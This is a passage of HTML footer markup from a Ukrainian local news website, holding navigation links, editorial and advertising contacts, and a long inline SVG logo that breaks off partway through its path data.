                                                    <li class="footer__nav-item">
                                <a href="/page/24-pro-proekt.html"
                                                                      class="footer__nav-link">Про проєкт</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/authors"
                                                                      class="footer__nav-link">Автори</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/page/reklamodateljam.html"
                                                                      class="footer__nav-link">Рекламодавцям</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Повідомити про помилку</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Додати свою інформацію</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/tests"
                                                                      class="footer__nav-link">Тести</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://slavutych.info/"
                                                                      class="footer__nav-link">Новини Славутича</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mistosumy.com/"
                                                                      class="footer__nav-link">Новини Сум</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://pechera.info/"
                                                                      class="footer__nav-link">Новини Чернігова</a>
                            </li>
                                        </ul>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-4 offset-xl-1 col-lg-6 col-md-6 col-sm-12 col-12">
                <div class="footer__contacts">
    <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">Редакція:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                        <a href="mailto:mynizhyn.com@gmail.com">mynizhyn.com@gmail.com</a>
                    </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Тел./факс:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380463122200">+38 (04631) 222-00</a>
                                            </div>
                </div>
                    <div class="footer__contacts-tel flex-column">
                        <div class="footer__contacts-subtitle">Адреса для листування:</div>
                        <div class="footer__contacts-phones footer__contacts-subtitle footer__private">
                            <p>14013, м. Чернігів, проспект Перемоги, 114</p>
                        </div>

                    </div>
            </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">З питань реклами:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                                                    <a href="mailto:reklama@cmg.cn.ua">reklama@cmg.cn.ua</a>
                                            </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Телефон:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380462653653">+38 (0462) 653-653 (центральний офіс)</a>
                                                    <a href="tel:380463122200">+38 (04631) 222-00 (ніжинський офіс)</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>

        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="partner-info">
                    <svg width="220" height="57" viewBox="0 0 220 57" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_5717_6155)">
                        <path d="M14.8353 28.105C7.68467 28.105 1.87264 33.9193 1.87264 41.092C1.87264 44.6201 3.27521 47.8184 5.55131 50.159L0.84082 54.079H14.8503C21.9867 54.0627 27.7669 48.2547 27.7669 41.092C27.7669 33.9294 21.9718 28.1214 14.8353 28.105Z" fill="#E7001D"/>
                        <path d="M7.43652 41.0925C7.43652 42.035 8.21748 42.7991 9.18084 42.7991C10.1442 42.7991 10.9251 42.0358 10.9251 41.0933C10.9251 40.1508 10.1442 39.3867 9.18084 39.3867C8.21748 39.3867 7.43652 40.15 7.43652 41.0925Z" fill="white"/>
                        <path d="M13.3662 41.0925C13.3662 42.035 14.1472 42.7991 15.1105 42.7991C16.0739 42.7991 16.8548 42.0358 16.8548 41.0933C16.8548 40.1508 16.0739 39.3867 15.1105 39.3867C14.1472 39.3867 13.3662 40.15 13.3662 41.0925Z" fill="white"/>
                        <path d="M19.2949 41.0925C19.2949 42.035 20.0759 42.7991 21.0392 42.7991C22.0026 42.7991 22.7835 42.0358 22.7835 41.0933C22.7835 40.1508 22.0026 39.3867 21.0392 39.3867C20.0759 39.3867 19.2949 40.15 19.2949 41.0925Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9302 2.13037H37.1272L52.5062 46.6048C53.4549 48.5547 55.3774 49.9465 57.6437 50.152H58.5649V54.0784H36.8503V50.152H42.5358L25.9302 2.13037Z" fill="white"/>
                        <path d="M74.4913 12.9999L77.9958 3.34191H79.3065L82.8179 12.9999H81.3623L80.5552 10.7441H76.7679L75.9745 12.9999H74.4913ZM77.1956 9.49542H80.1068L78.9547 6.2462C78.9225 6.15882 78.888 6.05994 78.8512 5.94956C78.8144 5.83459 78.7776 5.72191 78.7409 5.61153C78.7041 5.50116 78.6765 5.40458 78.6581 5.32179C78.6351 5.40458 78.6052 5.50116 78.5684 5.61153C78.5362 5.72191 78.5017 5.83459 78.4649 5.94956C78.4281 6.05994 78.3936 6.15882 78.3614 6.2462L77.1956 9.49542ZM86.6002 13.1655C85.9794 13.1655 85.4436 13.0183 84.9929 12.724C84.5468 12.425 84.2019 12.0019 83.9581 11.4546C83.719 10.9027 83.5994 10.2451 83.5994 9.48162C83.5994 8.71818 83.7213 8.06052 83.965 7.50863C84.2133 6.95675 84.5652 6.53134 85.0205 6.2324C85.4758 5.93346 86.0185 5.784 86.6485 5.784C87.297 5.784 87.842 5.93346 88.2835 6.2324C88.7296 6.53134 89.0515 6.97055 89.2493 7.55002L87.9524 8.00533C87.8374 7.70639 87.6695 7.47644 87.4488 7.31547C87.228 7.15451 86.9659 7.07402 86.6623 7.07402C86.1334 7.07402 85.7241 7.28328 85.4344 7.70179C85.1447 8.12031 84.9998 8.71358 84.9998 9.48162C84.9998 10.2359 85.1424 10.8223 85.4275 11.2408C85.7126 11.6547 86.1127 11.8616 86.6278 11.8616C86.9636 11.8616 87.251 11.772 87.4902 11.5926C87.7339 11.4132 87.9064 11.1557 88.0076 10.82L89.2976 11.2339C89.1136 11.8593 88.7894 12.3376 88.3249 12.6688C87.8604 12.9999 87.2855 13.1655 86.6002 13.1655ZM93.4588 13.1655C92.4838 13.1655 91.7158 12.8366 91.1547 12.179C90.5936 11.5167 90.3131 10.6176 90.3131 9.48162C90.3131 8.72278 90.4395 8.06742 90.6925 7.51553C90.95 6.96365 91.3134 6.53824 91.7825 6.2393C92.2562 5.93576 92.8149 5.784 93.4588 5.784C94.1073 5.784 94.6661 5.93346 95.1352 6.2324C95.6089 6.52674 95.9722 6.94985 96.2251 7.50173C96.4781 8.05362 96.6045 8.70898 96.6045 9.46782C96.6045 10.2313 96.4758 10.8889 96.2182 11.4408C95.9653 11.9927 95.6043 12.4181 95.1352 12.7171C94.6661 13.016 94.1073 13.1655 93.4588 13.1655ZM93.4588 11.8685C94.0107 11.8685 94.4407 11.657 94.7488 11.2339C95.0616 10.8108 95.2179 10.2221 95.2179 9.46782C95.2179 8.71358 95.0616 8.1249 94.7488 7.70179C94.4407 7.27868 94.0107 7.06713 93.4588 7.06713C92.9069 7.06713 92.4746 7.27868 92.1619 7.70179C91.8537 8.1249 91.6997 8.71818 91.6997 9.48162C91.6997 10.2313 91.8537 10.8177 92.1619 11.2408C92.4746 11.6593 92.9069 11.8685 93.4588 11.8685ZM98.0871 12.9999V5.94956H99.4599V11.7996H102.675V5.94956H104.047V12.9999H98.0871ZM103.82 15.2764V12.9999H103.13V11.7996H105.193V14.6487L103.82 15.2764ZM106.445 12.9999V5.94956H107.818V12.9999H106.445ZM107.128 4.7975C106.898 4.7975 106.7 4.71702 106.535 4.55605C106.374 4.39049 106.293 4.19273 106.293 3.96278C106.293 3.72823 106.374 3.52817 106.535 3.3626C106.696 3.19704 106.893 3.11426 107.128 3.11426C107.367 3.11426 107.567 3.19704 107.728 3.3626C107.889 3.52817 107.969 3.72823 107.969 3.96278C107.969 4.19733 107.889 4.39509 107.728 4.55605C107.567 4.71702 107.367 4.7975 107.128 4.7975ZM111.711 13.1655C110.943 13.1655 110.338 12.9562 109.897 12.5377C109.46 12.1146 109.241 11.5397 109.241 10.8131C109.241 10.344 109.352 9.93462 109.572 9.5851C109.793 9.23557 110.104 8.96653 110.504 8.77797C110.908 8.58481 111.382 8.48823 111.925 8.48823C112.256 8.48823 112.569 8.52272 112.863 8.59171C113.162 8.66069 113.436 8.76417 113.684 8.90214V8.42614C113.684 7.92945 113.564 7.56382 113.325 7.32927C113.086 7.09012 112.72 6.97055 112.228 6.97055C111.888 6.97055 111.536 7.03263 111.173 7.15681C110.814 7.28098 110.467 7.45574 110.131 7.6811L109.731 6.55663C110.104 6.31288 110.522 6.12432 110.987 5.99095C111.456 5.85298 111.922 5.784 112.387 5.784C113.261 5.784 113.914 6.00015 114.346 6.43246C114.783 6.86477 115.001 7.51093 115.001 8.37095V12.9999H113.684V12.379C113.422 12.632 113.12 12.8274 112.78 12.9654C112.44 13.0988 112.083 13.1655 111.711 13.1655ZM111.959 11.9789C112.272 11.9789 112.578 11.9076 112.877 11.7651C113.18 11.6179 113.449 11.4132 113.684 11.1511V10.0611C113.463 9.93232 113.212 9.83115 112.932 9.75756C112.651 9.68398 112.382 9.64718 112.125 9.64718C111.637 9.64718 111.253 9.75296 110.973 9.96452C110.692 10.1715 110.552 10.4566 110.552 10.82C110.552 11.1787 110.676 11.4615 110.924 11.6685C111.173 11.8754 111.518 11.9789 111.959 11.9789ZM116.706 12.9999V5.94956H118.078V11.7996H121.293V5.94956H122.666V12.9999H116.706ZM122.438 15.2764V12.9999H121.748V11.7996H123.811V14.6487L122.438 15.2764ZM125.063 12.9999V5.94956H126.436V12.9999H125.063ZM125.746 4.7975C125.516 4.7975 125.319 4.71702 125.153 4.55605C124.992 4.39049 124.912 4.19273 124.912 3.96278C124.912 3.72823 124.992 3.52817 125.153 3.3626C125.314 3.19704 125.512 3.11426 125.746 3.11426C125.986 3.11426 126.186 3.19704 126.347 3.3626C126.508 3.52817 126.588 3.72823 126.588 3.96278C126.588 4.19733 126.508 4.39509 126.347 4.55605C126.186 4.71702 125.986 4.7975 125.746 4.7975ZM132.309 12.9999V10.5164H130.488C130.001 10.5164 129.573 10.4221 129.205 10.2336C128.837 10.0404 128.55 9.77136 128.343 9.42643C128.14 9.0815 128.039 8.68139 128.039 8.22608C128.039 7.77078 128.14 7.37296 128.343 7.03263C128.55 6.68771 128.835 6.42096 129.198 6.2324C129.566 6.04384 129.996 5.94956 130.488 5.94956H133.682V12.9999H132.309ZM127.522 12.9999L129.84 9.86104H131.454L129.15 12.9999H127.522ZM130.626 9.34365H132.309V7.12231H130.626C130.263 7.12231 129.971 7.22349 129.75 7.42585C129.534 7.62821 129.426 7.89725 129.426 8.23298C129.426 8.57331 129.534 8.84465 129.75 9.04701C129.971 9.24477 130.263 9.34365 130.626 9.34365ZM75.1674 31.9999V22.3419H76.5609V26.3431H80.9622V22.3419H82.3557V31.9999H80.9622V27.6607H76.5609V31.9999H75.1674ZM87.1434 32.1655C86.4857 32.1655 85.9178 32.0091 85.4395 31.6964C84.9658 31.3836 84.6001 30.949 84.3426 30.3925C84.0896 29.8361 83.9632 29.1945 83.9632 28.4678C83.9632 27.6952 84.0942 27.0352 84.3564 26.488C84.6231 25.9361 84.9934 25.5153 85.4671 25.2255C85.9454 24.9312 86.5041 24.784 87.1434 24.784C87.6861 24.784 88.1805 24.9036 88.6266 25.1427C89.0773 25.3773 89.436 25.7429 89.7028 26.2396C89.9741 26.7317 90.1098 27.3641 90.1098 28.1367C90.1098 28.2471 90.1052 28.3805 90.096 28.5368C90.0914 28.6886 90.0799 28.845 90.0615 29.0059H85.3498C85.3866 29.3968 85.4808 29.7418 85.6326 30.0407C85.789 30.335 85.9959 30.565 86.2535 30.7306C86.511 30.8961 86.8146 30.9789 87.1641 30.9789C87.4722 30.9789 87.7528 30.926 88.0057 30.8202C88.2587 30.7099 88.4955 30.5397 88.7163 30.3098L89.5165 31.1721C89.2406 31.4618 88.9025 31.701 88.5024 31.8895C88.1023 32.0735 87.6493 32.1655 87.1434 32.1655ZM85.3429 27.8608H88.7439C88.7347 27.4882 88.6657 27.1617 88.5369 26.8812C88.4127 26.596 88.2311 26.373 87.9919 26.212C87.7574 26.051 87.4699 25.9706 87.1296 25.9706C86.6559 25.9706 86.2489 26.1223 85.9086 26.4259C85.5682 26.7294 85.3797 27.2077 85.3429 27.8608ZM94.0892 32.1655C93.3809 32.1655 92.7462 31.9976 92.1852 31.6619C91.6287 31.3261 91.2286 30.8547 90.9848 30.2477L92.1714 29.82C92.3507 30.1925 92.6037 30.473 92.9302 30.6616C93.2567 30.8501 93.6385 30.9444 94.0754 30.9444C94.4893 30.9444 94.8204 30.8593 95.0688 30.6892C95.3171 30.519 95.4413 30.2822 95.4413 29.9786C95.4413 29.6889 95.3194 29.4612 95.0757 29.2957C94.8365 29.1255 94.4916 29.0404 94.0409 29.0404H92.806V27.8263H94.0202C94.3835 27.8263 94.664 27.7412 94.8618 27.571C95.0596 27.4009 95.1584 27.1755 95.1584 26.895C95.1584 26.619 95.0527 26.4029 94.8411 26.2465C94.6295 26.0855 94.3513 26.0051 94.0064 26.0051C93.6247 26.0051 93.2912 26.0947 93.0061 26.2741C92.7255 26.4489 92.5117 26.7087 92.3645 27.0536L91.2401 26.5707C91.4516 26.0097 91.8103 25.5728 92.3162 25.26C92.8267 24.9427 93.4062 24.784 94.0547 24.784C94.8181 24.784 95.4229 24.968 95.869 25.3359C96.3151 25.7038 96.5381 26.1775 96.5381 26.757C96.5381 27.1157 96.4416 27.4354 96.2484 27.7159C96.0598 27.9964 95.7747 28.2057 95.393 28.3437C95.8575 28.454 96.2116 28.6679 96.4554 28.9852C96.7037 29.298 96.8279 29.6544 96.8279 30.0545C96.8279 30.6754 96.5818 31.1836 96.0897 31.5791C95.5976 31.97 94.9308 32.1655 94.0892 32.1655ZM100.52 32.1655C99.7521 32.1655 99.1473 31.9562 98.7058 31.5377C98.2689 31.1146 98.0504 30.5397 98.0504 29.8131C98.0504 29.344 98.1608 28.9346 98.3816 28.5851C98.6023 28.2356 98.9128 27.9665 99.3129 27.778C99.7176 27.5848 100.191 27.4882 100.734 27.4882C101.065 27.4882 101.378 27.5227 101.672 27.5917C101.971 27.6607 102.245 27.7642 102.493 27.9022V27.4262C102.493 26.9295 102.374 26.5638 102.134 26.3293C101.895 26.0901 101.53 25.9706 101.038 25.9706C100.697 25.9706 100.345 26.0327 99.982 26.1568C99.6233 26.281 99.2761 26.4558 98.9404 26.6811L98.5402 25.5567C98.9128 25.3129 99.3313 25.1243 99.7958 24.991C100.265 24.853 100.732 24.784 101.196 24.784C102.07 24.784 102.723 25.0002 103.155 25.4325C103.592 25.8648 103.811 26.511 103.811 27.371V31.9999H102.493V31.379C102.231 31.632 101.93 31.8274 101.589 31.9654C101.249 32.0988 100.893 32.1655 100.52 32.1655ZM100.768 30.9789C101.081 30.9789 101.387 30.9076 101.686 30.7651C101.99 30.6179 102.259 30.4132 102.493 30.1511V29.0611C102.272 28.9323 102.022 28.8312 101.741 28.7576C101.461 28.684 101.192 28.6472 100.934 28.6472C100.447 28.6472 100.063 28.753 99.782 28.9645C99.5014 29.1715 99.3612 29.4566 99.3612 29.82C99.3612 30.1787 99.4853 30.4615 99.7337 30.6685C99.982 30.8754 100.327 30.9789 100.768 30.9789ZM105.437 32.1655L104.775 31.1169C105.23 31.0571 105.562 30.9237 105.769 30.7168C105.98 30.5098 106.109 30.1879 106.155 29.751L106.686 24.9496H111.922V31.9999H110.549V26.1499H107.942L107.486 30.0407C107.417 30.6386 107.208 31.1169 106.858 31.4756C106.514 31.8297 106.04 32.0597 105.437 32.1655ZM116.572 32.1655C115.914 32.1655 115.346 32.0091 114.868 31.6964C114.394 31.3836 114.028 30.949 113.771 30.3925C113.518 29.8361 113.391 29.1945 113.391 28.4678C113.391 27.6952 113.522 27.0352 113.785 26.488C114.051 25.9361 114.422 25.5153 114.895 25.2255C115.374 24.9312 115.932 24.784 116.572 24.784C117.114 24.784 117.609 24.9036 118.055 25.1427C118.506 25.3773 118.864 25.7429 119.131 26.2396C119.402 26.7317 119.538 27.3641 119.538 28.1367C119.538 28.2471 119.533 28.3805 119.524 28.5368C119.52 28.6886 119.508 28.845 119.49 29.0059H114.778C114.815 29.3968 114.909 29.7418 115.061 30.0407C115.217 30.335 115.424 30.565 115.682 30.7306C115.939 30.8961 116.243 30.9789 116.592 30.9789C116.9 30.9789 117.181 30.926 117.434 30.8202C117.687 30.7099 117.924 30.5397 118.145 30.3098L118.945 31.1721C118.669 31.4618 118.331 31.701 117.931 31.8895C117.531 32.0735 117.078 32.1655 116.572 32.1655ZM114.771 27.8608H118.172C118.163 27.4882 118.094 27.1617 117.965 26.8812C117.841 26.596 117.659 26.373 117.42 26.212C117.186 26.051 116.898 25.9706 116.558 25.9706C116.084 25.9706 115.677 26.1223 115.337 26.4259C114.996 26.7294 114.808 27.2077 114.771 27.8608ZM125.224 30.7375L120.546 24.9496H122.071L125.224 28.9231V30.7375ZM125.796 30.8271V29.0128L129.025 24.9496H130.549L125.796 30.8271ZM120.167 31.9999L122.975 26.8605L123.878 27.978L121.698 31.9999H120.167ZM124.865 31.9999V24.9496H126.238V31.9999H124.865ZM129.397 31.9999L127.217 27.978L128.128 26.8605L130.936 31.9999H129.397ZM132.164 31.9999V24.9496H133.537V27.7711H136.931V24.9496H138.31V31.9999H136.931V28.9714H133.537V31.9999H132.164ZM140.158 31.9999V24.9496H141.531V31.9999H140.158ZM140.841 23.7975C140.611 23.7975 140.413 23.717 140.247 23.5561C140.087 23.3905 140.006 23.1927 140.006 22.9628C140.006 22.7282 140.087 22.5282 140.247 22.3626C140.408 22.1971 140.606 22.1143 140.841 22.1143C141.08 22.1143 141.28 22.1971 141.441 22.3626C141.602 22.5282 141.682 22.7282 141.682 22.9628C141.682 23.1973 141.602 23.3951 141.441 23.5561C141.28 23.717 141.08 23.7975 140.841 23.7975ZM146.427 31.9999V22.3419H150.249C151.045 22.3419 151.672 22.4868 152.132 22.7765C152.597 23.0617 152.928 23.4296 153.126 23.8803C153.324 24.331 153.422 24.7978 153.422 25.2807C153.422 25.621 153.365 25.9637 153.25 26.3086C153.135 26.6489 152.951 26.964 152.698 27.2537C152.445 27.5434 152.116 27.7757 151.712 27.9505C151.311 28.1252 150.824 28.2126 150.249 28.2126H147.821V31.9999H146.427ZM147.821 26.9088H150.332C150.746 26.9088 151.075 26.826 151.318 26.6604C151.567 26.4949 151.744 26.2879 151.85 26.0396C151.955 25.7912 152.008 25.5383 152.008 25.2807C152.008 25.0508 151.96 24.8093 151.863 24.5564C151.771 24.2988 151.603 24.0827 151.36 23.9079C151.116 23.7331 150.773 23.6458 150.332 23.6458H147.821V26.9088ZM157.339 32.1655C156.681 32.1655 156.113 32.0091 155.635 31.6964C155.161 31.3836 154.796 30.949 154.538 30.3925C154.285 29.8361 154.159 29.1945 154.159 28.4678C154.159 27.6952 154.29 27.0352 154.552 26.488C154.819 25.9361 155.189 25.5153 155.662 25.2255C156.141 24.9312 156.7 24.784 157.339 24.784C157.882 24.784 158.376 24.9036 158.822 25.1427C159.273 25.3773 159.631 25.7429 159.898 26.2396C160.17 26.7317 160.305 27.3641 160.305 28.1367C160.305 28.2471 160.301 28.3805 160.291 28.5368C160.287 28.6886 160.275 28.845 160.257 29.0059H155.545C155.582 29.3968 155.676 29.7418 155.828 30.0407C155.984 30.335 156.191 30.565 156.449 30.7306C156.706 30.8961 157.01 30.9789 157.36 30.9789C157.668 30.9789 157.948 30.926 158.201 30.8202C158.454 30.7099 158.691 30.5397 158.912 30.3098L159.712 31.1721C159.436 31.4618 159.098 31.701 158.698 31.8895C158.298 32.0735 157.845 32.1655 157.339 32.1655ZM155.538 27.8608H158.939C158.93 27.4882 158.861 27.1617 158.732 26.8812C158.608 26.596 158.427 26.373 158.187 26.212C157.953 26.051 157.665 25.9706 157.325 25.9706C156.851 25.9706 156.444 26.1223 156.104 26.4259C155.764 26.7294 155.575 27.2077 155.538 27.8608ZM161.731 31.9999V24.9496H166.208V26.1499H163.103V31.9999H161.731ZM167.313 31.9999V24.9496H168.686V31.9999H167.313ZM167.996 23.7975C167.766 23.7975 167.568 23.717 167.402 23.5561C167.241 23.3905 167.161 23.1927 167.161 22.9628C167.161 22.7282 167.241 22.5282 167.402 22.3626C167.563 22.1971 167.761 22.1143 167.996 22.1143C168.235 22.1143 168.435 22.1971 168.596 22.3626C168.757 22.5282 168.837 22.7282 168.837 22.9628C168.837 23.1973 168.757 23.3951 168.596 23.5561C168.435 23.717 168.235 23.7975 167.996 23.7975ZM173.269 32.1655C172.294 32.1655 171.526 31.8366 170.964 31.179C170.403 30.5167 170.123 29.6176 170.123 28.4816C170.123 27.7228 170.249 27.0674 170.502 26.5156C170.76 25.9637 171.123 25.5383 171.592 25.2393C172.066 24.9358 172.625 24.784 173.269 24.784C173.917 24.784 174.476 24.9335 174.945 25.2324C175.419 25.5268 175.782 25.9499 176.035 26.5018C176.288 27.0536 176.414 27.709 176.414 28.4678C176.414 29.2313 176.286 29.8889 176.028 30.4408C175.775 30.9927 175.414 31.4181 174.945 31.7171C174.476 32.016 173.917 32.1655 173.269 32.1655ZM173.269 30.8685C173.82 30.8685 174.25 30.657 174.559 30.2339C174.871 29.8108 175.028 29.2221 175.028 28.4678C175.028 27.7136 174.871 27.1249 174.559 26.7018C174.25 26.2787 173.82 26.0671 173.269 26.0671C172.717 26.0671 172.284 26.2787 171.972 26.7018C171.664 27.1249 171.509 27.7182 171.509 28.4816C171.509 29.2313 171.664 29.8177 171.972 30.2408C172.284 30.6593 172.717 30.8685 173.269 30.8685ZM177.91 31.9999V24.9496H179.283V27.7711H182.677V24.9496H184.057V31.9999H182.677V28.9714H179.283V31.9999H177.91ZM187.973 32.1655C187.205 32.1655 186.6 31.9562 186.159 31.5377C185.722 31.1146 185.504 30.5397 185.504 29.8131C185.504 29.344 185.614 28.9346 185.835 28.5851C186.055 28.2356 186.366 27.9665 186.766 27.778C187.171 27.5848 187.644 27.4882 188.187 27.4882C188.518 27.4882 188.831 27.5227 189.125 27.5917C189.424 27.6607 189.698 27.7642 189.946 27.9022V27.4262C189.946 26.9295 189.827 26.5638 189.588 26.3293C189.348 26.0901 188.983 25.9706 188.491 25.9706C188.15 25.9706 187.798 26.0327 187.435 26.1568C187.076 26.281 186.729 26.4558 186.393 26.6811L185.993 25.5567C186.366 25.3129 186.784 25.1243 187.249 24.991C187.718 24.853 188.185 24.784 188.649 24.784C189.523 24.784 190.176 25.0002 190.609 25.4325C191.045 25.8648 191.264 26.511 191.264 27.371V31.9999H189.946V31.379C189.684 31.632 189.383 31.8274 189.043 31.9654C188.702 32.0988 188.346 32.1655 187.973 32.1655ZM188.222 30.9789C188.534 30.9789 188.84 30.9076 189.139 30.7651C189.443 30.6179 189.712 30.4132 189.946 30.1511V29.0611C189.725 28.9323 189.475 28.8312 189.194 28.7576C188.914 28.684 188.645 28.6472 188.387 28.6472C187.9 28.6472 187.516 28.753 187.235 28.9645C186.955 29.1715 186.814 29.4566 186.814 29.82C186.814 30.1787 186.938 30.4615 187.187 30.6685C187.435 30.8754 187.78 30.9789 188.222 30.9789ZM192.891 32.1655L192.228 31.1169C192.684 31.0571 193.015 30.9237 193.222 30.7168C193.433 30.5098 193.562 30.1879 193.608 29.751L194.139 24.9496H199.375V31.9999H198.002V26.1499H195.395L194.939 30.0407C194.87 30.6386 194.661 31.1169 194.312 31.4756C193.967 31.8297 193.493 32.0597 192.891 32.1655ZM201.245 31.9999V24.9496H202.617V27.4331H204.37C204.857 27.4331 205.285 27.5296 205.653 27.7228C206.021 27.9114 206.306 28.1781 206.508 28.523C206.715 28.868 206.819 29.2681 206.819 29.7234C206.819 30.1787 206.715 30.5788 206.508 30.9237C206.306 31.2641 206.021 31.5285 205.653 31.7171C205.29 31.9056 204.862 31.9999 204.37 31.9999H201.245ZM202.617 30.8271H204.232C204.6 30.8271 204.892 30.726 205.108 30.5236C205.324 30.3213 205.432 30.0522 205.432 29.7165C205.432 29.3762 205.324 29.1071 205.108 28.9093C204.892 28.707 204.6 28.6058 204.232 28.6058H202.617V30.8271ZM208.241 31.9999V24.9496H209.614V27.7711H213.008V24.9496H214.388V31.9999H213.008V28.9714H209.614V31.9999H208.241ZM216.235 31.9999V24.9496H217.608V31.9999H216.235ZM216.918 23.7975C216.688 23.7975 216.491 23.717 216.325 23.5561C216.164 23.3905 216.084 23.1927 216.084 22.9628C216.084 22.7282 216.164 22.5282 216.325 22.3626C216.486 22.1971 216.684 22.1143 216.918 22.1143C217.157 22.1143 217.357 22.1971 217.518 22.3626C217.679 22.5282 217.76 22.7282 217.76 22.9628C217.76 23.1973 217.679 23.3951 217.518 23.5561C217.357 23.717 217.157 23.7975 216.918 23.7975ZM75.1674 50.9999V41.3419H78.8374C79.6101 41.3419 80.2171 41.4661 80.6587 41.7145C81.1002 41.9628 81.4152 42.2847 81.6038 42.6802C81.7923 43.0712 81.8866 43.4805 81.8866 43.9082C81.8866 44.3451 81.7716 44.7429 81.5417 45.1016C81.3117 45.4558 80.976 45.7294 80.5345 45.9226C80.8978 46.0375 81.2059 46.21 81.4589 46.44C81.7118 46.6653 81.9027 46.9298 82.0315 47.2333C82.1602 47.5322 82.2246 47.8542 82.2246 48.1991C82.2246 48.5302 82.1694 48.8613 82.0591 49.1925C81.9533 49.5236 81.7762 49.8271 81.5279 50.1031C81.2841 50.3744 80.9576 50.5929 80.5483 50.7585C80.1436 50.9194 79.6446 50.9999 79.0513 50.9999H75.1674ZM76.5609 49.703H79.1824C79.6101 49.703 79.9435 49.6317 80.1827 49.4891C80.4264 49.3465 80.5943 49.1649 80.6862 48.9441C80.7828 48.7188 80.8311 48.4888 80.8311 48.2543C80.8311 47.9783 80.7736 47.7162 80.6587 47.4678C80.5483 47.2195 80.3413 47.0194 80.0378 46.8677C79.7388 46.7113 79.3111 46.6331 78.7547 46.6331H76.5609V49.703ZM76.5609 45.3707H78.6098C79.2399 45.3707 79.7113 45.2442 80.024 44.9913C80.3367 44.7337 80.4931 44.3934 80.4931 43.9703C80.4931 43.7587 80.4517 43.5495 80.3689 43.3425C80.2861 43.131 80.1298 42.9585 79.8998 42.8251C79.6699 42.6917 79.3341 42.6251 78.8926 42.6251H76.5609V45.3707ZM83.8243 50.9999V43.9496H85.1971V48.613L88.4533 43.9496H89.8261V50.9999H88.4533V46.3503L85.1971 50.9999H83.8243ZM90.9856 53.2764V49.7996H91.7168C91.9054 49.703 92.0571 49.5535 92.1721 49.3511C92.2917 49.1442 92.3676 48.8774 92.3998 48.5509L92.8965 43.9496H98.1187V49.7996H99.2362V52.7107L97.8703 53.2764V50.9999H92.3584V52.7107L90.9856 53.2764ZM93.3863 49.7996H96.7459V45.1499H94.1244L93.7243 48.7303C93.6967 48.951 93.653 49.1511 93.5932 49.3305C93.5334 49.5052 93.4644 49.6616 93.3863 49.7996ZM102.622 51.1655C101.854 51.1655 101.249 50.9562 100.808 50.5377C100.371 50.1146 100.152 49.5397 100.152 48.8131C100.152 48.344 100.263 47.9346 100.484 47.5851C100.704 47.2356 101.015 46.9665 101.415 46.778C101.819 46.5848 102.293 46.4882 102.836 46.4882C103.167 46.4882 103.48 46.5227 103.774 46.5917C104.073 46.6607 104.347 46.7642 104.595 46.9022V46.4262C104.595 45.9295 104.475 45.5638 104.236 45.3293C103.997 45.0901 103.632 44.9706 103.139 44.9706C102.799 44.9706 102.447 45.0327 102.084 45.1568C101.725 45.281 101.378 45.4558 101.042 45.6811L100.642 44.5567C101.015 44.3129 101.433 44.1243 101.898 43.991C102.367 43.853 102.834 43.784 103.298 43.784C104.172 43.784 104.825 44.0002 105.257 44.4325C105.694 44.8648 105.913 45.511 105.913 46.371V50.9999H104.595V50.379C104.333 50.632 104.032 50.8274 103.691 50.9654C103.351 51.0988 102.995 51.1655 102.622 51.1655ZM102.87 49.9789C103.183 49.9789 103.489 49.9076 103.788 49.7651C104.091 49.6179 104.36 49.4132 104.595 49.1511V48.0611C104.374 47.9323 104.124 47.8312 103.843 47.7576C103.563 47.684 103.293 47.6472 103.036 47.6472C102.548 47.6472 102.164 47.753 101.884 47.9645C101.603 48.1715 101.463 48.4566 101.463 48.82C101.463 49.1787 101.587 49.4615 101.836 49.6685C102.084 49.8754 102.429 49.9789 102.87 49.9789ZM107.617 50.9999V43.9496H110.997C111.489 43.9496 111.901 44.0301 112.232 44.191C112.563 44.352 112.814 44.5728 112.984 44.8533C113.154 45.1338 113.239 45.4581 113.239 45.826C113.239 46.1663 113.156 46.4653 112.991 46.7228C112.825 46.9803 112.591 47.1712 112.287 47.2954C112.692 47.4288 112.993 47.638 113.191 47.9231C113.393 48.2083 113.494 48.5417 113.494 48.9234C113.494 49.3144 113.407 49.6662 113.232 49.9789C113.057 50.2916 112.795 50.54 112.446 50.724C112.096 50.9079 111.662 50.9999 111.142 50.9999H107.617ZM108.99 49.8547H110.99C111.225 49.8547 111.425 49.8179 111.59 49.7444C111.756 49.6708 111.88 49.5627 111.963 49.4201C112.05 49.2776 112.094 49.1051 112.094 48.9027C112.094 48.7004 112.041 48.5302 111.935 48.3922C111.834 48.2497 111.685 48.1416 111.487 48.068C111.289 47.9944 111.043 47.9576 110.749 47.9576H108.99V49.8547ZM108.99 46.8125H110.645C111.032 46.8125 111.326 46.7412 111.528 46.5986C111.731 46.4515 111.832 46.2468 111.832 45.9847C111.832 45.8007 111.79 45.642 111.708 45.5087C111.629 45.3707 111.512 45.2672 111.356 